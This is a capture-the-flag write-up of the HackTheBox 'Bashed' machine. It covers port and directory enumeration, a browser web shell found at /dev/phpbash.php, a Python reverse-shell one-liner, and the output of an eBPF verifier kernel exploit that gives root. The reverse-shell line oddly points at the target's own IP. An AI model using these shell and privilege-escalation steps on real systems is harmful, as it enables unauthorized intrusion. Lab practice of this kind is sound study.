Write-ups/HTB/Bashed
| Bashed | |
|---|---|
| Platform | HackTheBox |
| OS | Linux |
| Difficulty | Easy |
| Techniques | phpbash, Kernel Exploit |
This Linux box was quiet interesting. In the webservers subdirectory there was a shell embedded in a PHP file. I used python to get a reverse shell on netcat, which gives me a better terminal. I abused a kernel exploit to get root shell.
Enumeration
I'll start with a NMAP scan.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/bashed]
└─# nmap -sC -sV -p- --min-rate 10000 10.10.10.68 -oN nmap.result
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-23 14:59 EST
Nmap scan report for 10.10.10.68
Host is up (0.030s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Arrexel's Development Site
|_http-server-header: Apache/2.4.18 (Ubuntu)
Only port 80 open on this machine. I'll use gobuster to see if there are any interesting subdirectories.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/bashed]
└─# cat gobuster.result
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.68
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/01/23 15:10:13 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 290]
/.htaccess (Status: 403) [Size: 295]
/.htpasswd (Status: 403) [Size: 295]
/css (Status: 301) [Size: 308] [--> http://10.10.10.68/css/]
/dev (Status: 301) [Size: 308] [--> http://10.10.10.68/dev/]
/fonts (Status: 301) [Size: 310] [--> http://10.10.10.68/fonts/]
/images (Status: 301) [Size: 311] [--> http://10.10.10.68/images/]
/index.html (Status: 200) [Size: 7743]
/js (Status: 301) [Size: 307] [--> http://10.10.10.68/js/]
/php (Status: 301) [Size: 308] [--> http://10.10.10.68/php/]
/server-status (Status: 403) [Size: 299]
/uploads (Status: 301) [Size: 312] [--> http://10.10.10.68/uploads/]
===============================================================
2022/01/23 15:10:40 Finished
===============================================================

In the /dev there is an interesting PHP file called phpbash.php. Opening the file we get a shell in the browser.
python -c 'a=__import__;s=a("socket");o=a("os").dup2;p=a("pty").spawn;c=s.socket(s.AF_INET,s.SOCK_STREAM);c.connect(("10.10.10.68",4444));f=c.fileno;o(f(),0);o(f(),1);o(f(),2);p("/bin/sh")'
Root
To get root on machine I used a kernel exploit present on this machine.
>
It is possible to bypass the bpf verifier (verifier.c), load bpf code, and create a read/write primitive. The root cause of this vulnerability is improper arithmetic/sign-extention in the 'check_alu_op()' function located within verifier.c. The improper arithmetic makes it possible for sign extension to occur in either of the following cases:
BPF_ALU64|BPF_MOV|BPF_K (load 32-bit immediate, sign-extended to 64-bit) BPF_ALU|BPF_MOV|BPF_K (load 32-bit immediate, zero-padded to 64-bit); https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
And exploiting this vulnerablity.
www-data@bashed:/tmp$ ./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003a983c00
[*] Leaking sock struct from ffff88003b753400
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003a8dafc0
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff88003a8dafc0
[*] credentials patched, launching shell...
- id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
What I've learned
- There might be a shell running on the webserver. Havent encoutered that before, so that was interesting. * Always stabilize the shell you get so not to loose connection.